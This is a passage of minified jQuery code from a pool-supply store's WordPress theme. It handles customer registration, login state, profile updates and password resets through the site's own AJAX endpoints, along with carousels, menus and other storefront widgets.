code.\n"),0==q?(alert(r),a.preventDefault(),exit):$.ajax({type:"POST",data:{origin:b,username:c,password:d,variation1:g,unrel:h,firstname:e,secondname:f,homephone:j,cellphone:k,address1:l,address2:m,city:n,postalcode:o,password1:h,password2:i,accountnumber:p},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-create-customer.php",success:function(b){var c=JSON.parse(b);"Success"==c.message?(console.log("Account registered."+b),console.log("Sent: "+c.sent),alert("Your account was created successfully, you can now login."),a.preventDefault(),location.reload()):(console.log("Customer Account Creation Error: "+c.errortxt),a.preventDefault(),alert("There was an error attempting to create your account. Please contact gcaughill@pioneerpools.com with your contact information and we'll setup an account for you."))}}),a.preventDefault()}),$("#ecom-logout-button").click(function(a){$("#ecom-logout-modal").modal("show")}),$("#ecom-logout-logout").click(function(a){var b=$("#baseurl").val();$.ajax({type:"POST",data:{origin:b},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-logout.php",success:function(a){}}),localStorage.userlogintime="",localStorage.userid=-1,localStorage.useraccount="",localStorage.usertoken="",localStorage.useremail="",localStorage.userfirstname="",localStorage.userlastname="",localStorage.useraddresses="",sessionStorage.setItem("userlogintime",""),sessionStorage.setItem("userid",-1),sessionStorage.setItem("useraccount",""),sessionStorage.setItem("usertoken",""),sessionStorage.setItem("useremail",""),sessionStorage.setItem("userfirstname",""),sessionStorage.setItem("userlastname",""),sessionStorage.setItem("useraddresses",""),location.reload(),a.preventDefault()}),$("#ecom-update-your-information").click(function(a){var b=$("#userid").val(),c=$("#ecom-user-information").data("account-no"),d=$("#ecom-user-information").data("first-name"),e=$("#ecom-user-information").data("last-name"),f=$("#ecom-user-information").data("email"),g=$("#ecom-user-information").data("address1"),h=$("#ecom-user-information").data("address2"),i=$("#ecom-user-information").data("city"),j=$("#ecom-user-information").data("postal-code"),k=$("#ecom-user-information").data("phone"),l=$("#ecom-user-information").data("cell");$("#register-form").data("update-user-id",b),$("#update-account-number").val(c),$("#update-account-number").data("original-account-no",c),$("#update-name").val(d),$("#update-name").data("original-first-name",d),$("#update-last-name").val(e),$("#update-last-name").data("original-last-name",e),$("#update-email").val(f),$("#update-email").data("original-email",f),$("#update-home-phone").val(k),$("#update-home-phone").data("original-home-phone",k),$("#update-cell-phone").val(l),$("#update-cell-phone").data("original-cell-phone",l),$("#update-address-1").val(g),$("#update-address-1").data("original-original-address1",g),$("#update-address-2").val(h),$("#update-address-2").data("original-original-address2",h),$("#update-city").val(i),$("#update-city").data("original-city",i),$("#update-postal-code").val(j),$("#update-postal-code").data("original-city",j),$("#update-enter-password").val(""),$("#ecom-update-modal").modal("show")}),$("#ecom-update-info").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=!0,f="",g=$("#userid").val(),h=$("#update-account-number").val(),i=$("#update-name").val(),j=$("#update-last-name").val(),k=$("#update-email").val(),l=$("#update-home-phone").val(),m=$("#update-cell-phone").val(),n=$("#update-address-1").val(),o=$("#update-address-2").val(),p=$("#update-city").val(),q=$("#update-postal-code").val(),r=$("#update-enter-password").val();a.preventDefault(),"undefined"!=typeof i&&null!=i&&""!=i||(e=!1,f+="Please enter your first name.\n"),"undefined"!=typeof j&&null!=j&&""!=j||(e=!1,f+="Please enter your last name.\n"),"undefined"!=typeof k&&null!=k&&""!=k||(e=!1,f+="Please enter your email address.\n"),"undefined"!=typeof l&&null!=l&&""!=l||(e=!1,f+="Please enter your home phone number.\n"),"undefined"!=typeof m&&null!=m&&""!=m||(e=!1,f+="Please enter your cell phone number.\n"),"undefined"!=typeof n&&null!=n&&""!=n||(e=!1,f+="Please enter at least one line for your address.\n"),"undefined"!=typeof p&&null!=p&&""!=p||(e=!1,f+="Please enter your city or town name.\n"),"undefined"!=typeof q&&null!=q&&""!=q||(e=!1,f+="Please enter your postal code.\n"),"undefined"!=typeof r&&null!=r&&""!=r||(e=!1,f+="Please enter your password, you need it to update your information.\n"),0==e?(alert(f),a.preventDefault(),exit):$.ajax({type:"POST",data:{origin:b,username:c,password:d,variation1:k,unrel:r,userid:g,firstname:i,secondname:j,homephone:l,cellphone:m,address1:n,address2:o,city:p,postalcode:q,accountnumber:h},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-update-customer.php",success:function(b){var c=JSON.parse(b);if("Success"==c.message){console.log("Account updated: "+b),console.log("Sent: "+c.sent);var d=new Date,e=d.getFullYear+"/"+d.getMonth+"/"+d.getDay+" "+d.getHours+":"+d.getMinutes+":"+d.getSeconds;localStorage.userlogintime=e,localStorage.useraccount=h,localStorage.useremail=k,localStorage.userfirstname=i,localStorage.userlastname=j,localStorage.address1=n,localStorage.address2=o,localStorage.addresscity=p,localStorage.addresspostal=q,localStorage.addressphpne=l,localStorage.addresscell=m,sessionStorage.setItem("userlogintime",e),sessionStorage.setItem("useraccount",h),sessionStorage.setItem("useremail",k),sessionStorage.setItem("userfirstname",i),sessionStorage.setItem("userlastname",j),sessionStorage.setItem("address1",n),sessionStorage.setItem("address2",o),sessionStorage.setItem("addresscity",p),sessionStorage.setItem("addresspostal",q),sessionStorage.setItem("addressphone",l),sessionStorage.setItem("addresscell",m),alert("Your account was updated successfully."),a.preventDefault(),location.reload()}else console.log("Customer Account Update Error: "+c.errortxt),a.preventDefault(),alert("There was an error attempting to update your account. Please contact gcaughill@pioneerpools.com with your contact information and we'll make the changes for you.")}})}),$("#ecom-reset-password").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=$("#variation1").val(),f=$("#unrel").val();$.ajax({type:"POST",data:{origin:b,username:c,password:d,variation1:e,unrel:f},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-forgot-password.php",success:function(a){var b=JSON.parse(a);"Success"==b.message?(console.log("Password has been reset:"+a),alert("A password reset email has been sent to you.")):(console.log("Unable to send password reset email. Please contact gcaughill@pioneerpools.com. Error:"+b.message),alert("Unable to send password reset email. Please contact gcaughill@pioneerpools.com."))}}),a.preventDefault()}),$("#ecom-reset-password-final").click(function(a){var b=$("#baseurl").val(),c=$("#username").val(),d=$("#password").val(),e=$("#variation1").val(),f=$("#unrel").val(),g=$("#np1").val(),h=$("#np2").val();$.ajax({type:"POST",data:{origin:b,username:c,password:d,np1:g,np2:h,variation1:e,unrel:f},url:b+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-reset-password.php",success:function(a){var c=JSON.parse(a);if("Success"==c.message){console.log("Password has been reset:"+a),alert("Your password has been reset.");var d;d=b+"/store/treasured-user/",window.location.href=d}else console.log("Unable to reset your email. Please contact gcaughill@pioneerpools.com. Error:"+c.message),alert("Unable to reset your password. Please contact gcaughill@pioneerpools.com.")}}),a.preventDefault()});var k=$(".header-search-wrapper"),l=$("body"),m=$(".search-toggle");m.on("click",function(a){k.toggleClass("show"),$(this).toggleClass("active"),k.find("input").focus(),a.preventDefault()}),$(".product-gallery-item").click(function(a){$("#product-zoom-gallery").find("a").removeClass("active"),$(this).addClass("active");var b=$(this).data("zoom-image");document.getElementById("product-zoom").src=b,$("#product-zoom").parent().children("source").remove(),$("#product-zoom").data("zoom-image",b),a.preventDefault()}),l.on("click",function(a){k.hasClass("show")&&(k.removeClass("show"),m.removeClass("active"),l.removeClass("is-search-active"))}),$(".header-search").on("click",function(a){a.stopPropagation()});var n=$(".category-dropdown"),o=n.data("visible");if($(".sticky-header").length&&$(window).width()>=992){new Waypoint.Sticky({element:$(".sticky-header")[0],stuckClass:"fixed",offset:-300,handler:function(a){return o&&"up"==a?(n.addClass("show").find(".dropdown-menu").addClass("show"),n.find(".dropdown-toggle").attr("aria-expanded","true"),!1):void(n.hasClass("show")&&(n.removeClass("show").find(".dropdown-menu").removeClass("show"),n.find(".dropdown-toggle").attr("aria-expanded","false")))}})}$.fn.superfish&&$(".menu, .menu-vertical").superfish({popUpSelector:"ul, .megamenu",hoverClass:"show",delay:0,speed:80,speedOut:80,autoArrows:!0}),$(".mobile-menu-toggler").on("click",function(a){l.toggleClass("mmenu-active"),$(this).toggleClass("active"),a.preventDefault()}),$(".mobile-menu-overlay, .mobile-menu-close").on("click",function(a){l.removeClass("mmenu-active"),$(".menu-toggler").removeClass("active"),a.preventDefault()}),$(".mobile-menu").find("li").each(function(){var a=$(this);a.find("ul").length&&$("<span/>",{"class":"mmenu-btn"}).appendTo(a.children("a"))}),$(".mmenu-btn").on("click",function(a){var b=$(this).closest("li"),c=b.find("ul").eq(0);b.hasClass("open")?c.slideUp(300,function(){b.removeClass("open")}):c.slideDown(300,function(){b.addClass("open")}),a.stopPropagation(),a.preventDefault()});var i=$(".sidebar-toggler");if(i.on("click",function(a){l.toggleClass("sidebar-filter-active"),$(this).toggleClass("active"),a.preventDefault()}),$(".sidebar-filter-overlay").on("click",function(a){l.removeClass("sidebar-filter-active"),i.removeClass("active"),a.preventDefault()}),$(".sidebar-filter-clear").on("click",function(a){$(".sidebar-shop").find("input").prop("checked",!1),a.preventDefault()}),$.fn.magnificPopup&&$(".btn-iframe").magnificPopup({type:"iframe",removalDelay:600,preloader:!1,fixedContentPos:!1,closeBtnInside:!1}),$.fn.hoverIntent&&$(".product-3").hoverIntent(function(){var a=$(this),b=a.outerHeight()-(a.find(".product-body").outerHeight()+a.find(".product-media").outerHeight()),c=a.find(".product-footer").outerHeight()-b;a.find(".product-footer").css({visibility:"visible",transform:"translateY(0)"}),a.find(".product-body").css("transform","translateY("+-c+"px)")},function(){var a=$(this);a.find(".product-footer").css({visibility:"hidden",transform:"translateY(100%)"}),a.find(".product-body").css("transform","translateY(0)")}),"object"==typeof noUiSlider){var p=document.getElementById("price-slider");if(null==p)return;noUiSlider.create(p,{start:[0,750],connect:!0,step:50,margin:200,range:{min:0,max:1e3},tooltips:!0,format:wNumb({decimals:0,prefix:"$"})}),p.noUiSlider.on("update",function(a,b){$("#filter-price-range").text(a.join(" - "))})}if($.fn.countdown&&$(".product-countdown").each(function(){var a,b=$(this),c=b.data("until"),d=b.data("compact"),e=b.data("format")?b.data("format"):"DHMS",f=b.data("labels-short")?["Years","Months","Weeks","Days","Hours","Mins","Secs"]:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],g=b.data("labels-short")?["Year","Month","Week","Day","Hour","Min","Sec"]:["Year","Month","Week","Day","Hour","Minute","Second"];if(b.data("relative"))a=c;else var h=c.split(", "),a=new Date(h[0],h[1]-1,h[2]);b.countdown({until:a,format:e,padZeroes:!0,compact:d,compactLabels:["y","m","w"," days,"],timeSeparator:" : ",labels:f,labels1:g})}),$.fn.stick_in_parent&&$(window).width()>=992&&$(".sticky-content").stick_in_parent({offset_top:80,inner_scrolling:!1}),$.fn.owlCarousel&&$.fn.elevateZoom){var q=$(".product-gallery-carousel");q.on("initialized.owl.carousel",function(){q.find(".active img").elevateZoom({zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:400,zoomWindowFadeOut:400,responsive:!0})}),q.owlCarousel({loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="icon-angle-left">','<i class="icon-angle-right">'],dots:!1,smartSpeed:400,autoplay:!1,autoplayTimeout:15e3,responsive:{0:{items:1},560:{items:2},992:{items:3},1200:{items:3}}}),$(".ecom-product-pager-next").click(function(){q.trigger("next.owl.carousel")}),$(".ecom-product-pager-prev").click(function(){q.trigger("prev.owl.carousel",[300])}),q.on("change.owl.carousel",function(){$(".zoomContainer").remove()}),q.on("translated.owl.carousel",function(){q.find(".active img").elevateZoom({zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:400,zoomWindowFadeOut:400,responsive:!0})});setInterval(function(){q.trigger("next.owl.carousel")},3500)}if($.fn.elevateZoom){$(".product-separated-item").find("img").elevateZoom({zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:400,zoomWindowFadeOut:400,responsive:!0});var r=[];$(".product-gallery-separated").find("img").each(function(){var a=$(this),b=a.attr("src"),c=a.attr("alt"),d={src:b,title:c};r.push(d)}),$("#btn-separated-gallery").on("click",function(a){$.fn.magnificPopup&&($.magnificPopup.open({items:r,type:"image",gallery:{enabled:!0},fixedContentPos:!1,removalDelay:600,closeBtnInside:!1},0),a.preventDefault())})}$("#checkout-discount-input").on("focus",function(){$(this).parent("form").find("label").css("opacity",0)}).on("blur",function(){var a=$(this);0!==a.val().length?a.parent("form").find("label").css("opacity",0):a.parent("form").find("label").css("opacity",1)}),$(".tab-trigger-link").on("click",function(a){var b=$(this).attr("href");$(".nav-dashboard").find('a[href="'+b+'"]').trigger("click"),a.preventDefault()});var s=function(a,b,c){$(a).each(function(){var a=$(this);a.isotope({itemSelector:b,layoutMode:a.data("layout")?a.data("layout"):"masonry",masonry:{columnWidth:c}})})},t=function(a,b){$(a).find("a").on("click",function(c){var d=$(this),e=d.attr("data-filter");$(a).find(".active").removeClass("active"),$(b).isotope({filter:e,transitionDuration:"0.7s"}),d.closest("li").addClass("active"),c.preventDefault()})};"function"==typeof imagesLoaded&&$.fn.isotope&&($(".portfolio-container").imagesLoaded(function(){s(".portfolio-container",".portfolio-item"),t(".portfolio-filter",".portfolio-container")}),$(".entry-container").imagesLoaded(function(){s(".entry-container",".entry-item"),t(".entry-filter",".entry-container")}),$(".product-gallery-masonry").imagesLoaded(function(){s(".product-gallery-masonry",".product-gallery-item")}),$(".products-container").imagesLoaded(function(){s(".products-container",".product-item"),t(".product-filter",".products-container")}),s(".grid",".grid-item",".grid-space"));var u=$(".count");$.fn.countTo?$.fn.waypoint?u.waypoint(function(){$(this.element).countTo()},{offset:"90%",triggerOnce:!0}):u.countTo():u.each(function(){var a=$(this),b=a.data("to");a.text(b)});var v=$(".scroll-to");v.length&&v.on("click",function(a){var b=$(this).attr("href"),c=$(b);if(c.length){var d=$(window).width()>=992?c.offset().top-52:c.offset().top;$("html, body").animate({scrollTop:d},600),a.preventDefault()}}),$("#review-link").on("click",function(a){var b=$(this).attr("href"),c=$(b);if($("#product-accordion-review").length&&$("#product-accordion-review").collapse("show"),c.length){var d=$(window).width()>=992?c.offset().top-72:c.offset().top-10;$("html, body").animate({scrollTop:d},600),c.tab("show")}a.preventDefault()});var w=$("#scroll-top");if($(window).on("load scroll",function(){$(window).scrollTop()>=400?w.addClass("show"):w.removeClass("show")}),w.on("click",function(a){$("html, body").animate({scrollTop:0},800),a.preventDefault()}),document.getElementById("map")&&"object"==typeof google){var x,y='<address>88 Pine St,<br>New York, NY 10005, USA<br><a href="#" class="direction-link" target="_blank">Get Directions <i class="icon-angle-right"></i></a></address>',z=new google.maps.LatLng(40.8127911,(-73.9624553)),A=new google.maps.Map(document.getElementById("map"),{zoom:14,center:z,scrollwheel:!1,mapTypeId:google.maps.MapTypeId.ROADMAP}),B=new google.maps.InfoWindow({content:y,maxWidth:360});x=new google.maps.Marker({position:z,map:A,animation:google.maps.Animation.DROP}),google.maps.event.addListener(x,"click",function(a){return function(){B.open(A,a)}}(x))}var C=$(".view-all-demos");C.on("click",function(a){a.preventDefault(),$(".demo-item.hidden").addClass("show"),$(this).addClass("disabled-hidden")});var D=$(".megamenu-container .sf-with-ul");D.hover(function(){$(".demo-item.show").addClass("hidden"),$(".demo-item.show").removeClass("show"),C.removeClass("disabled-hidden")}),$(".btn-quickview2").on("click",function(a){return}),$("body").on("click",".carousel-dot",function(){$(this).siblings().removeClass("active"),$(this).addClass("active")}),$(".main").on("click",".select-custom",function(){var a=$(this);a.is(":focus")||a.focus()}),$(".main").on("click",".details-filter-row .select-custom",function(){}),$(".main").on("click","div.select-custom",function(){var a=$(this).children(".select-custom");a.is(":focus")||a.focus()}),$(".details-filter-row .select-custom").on("click",function(a){});var E=$("#ecom-category").data("ig");1==E&&(console.log("Info: Pool Cover IG Click."),setTimeout(function(){$("#size-786").parent().find("input").prop("checked",!0),$("#size-786").delay(1900).click(),$("#size-786").delay(1900).click()},200));var F=$("#ecom-category").data("ag");1==F&&(console.log("Info: Pool Cover AG Click."),setTimeout(function(){$("#size-787").parent().find("input").prop("checked",!0),$("#size-787").delay(1900).click(),$("#size-787").delay(1900).click()},200)),$("#inventory-quantity").on("click",function(a){}),$(".select-custom *").on("click",function(a){}),$("body").on("click",".btn-fullscreen",function(a){var b=[];$(this).parents(".owl-stage-outer").find(".owl-item:not(.cloned)").each(function(){var a=$(this).find("img"),c=a.attr("src"),d=a.attr("alt"),e={src:c,title:d};b.push(e)});var c=$(this).attr("href"),d=$.magnificPopup.instance;d.isOpen&&d.close(),setTimeout(function(){$.magnificPopup.open({type:"ajax",mainClass:"mfp-ajax-product",tLoading:"",preloader:!1,removalDelay:350,items:{src:c},callbacks:{ajaxContentAdded:function(){f($(".quickView-content"),{onTranslate:function(a){var b=$(a.target),c=(b.data("owl.carousel").current()+a.item.count-Math.ceil(a.item.count/2))%a.item.count;$(".quickView-content .carousel-dot").eq(c).addClass("active").siblings().removeClass("active"),$(".curidx").html(c+1)}}),e()},open:function(){$("body").css("overflow-x","visible"),$(".sticky-header.fixed").css("padding-right","1.7rem")},close:function(){$("body").css("overflow-x","hidden"),$(".sticky-header.fixed").css("padding-right","0")}},ajax:{tError:""}},0)},500),a.preventDefault()})}),$(document).ready(function(){"use strict";$(".owl-carousel").owlCarousel({onInitialized:$("body").addClass("loaded")})});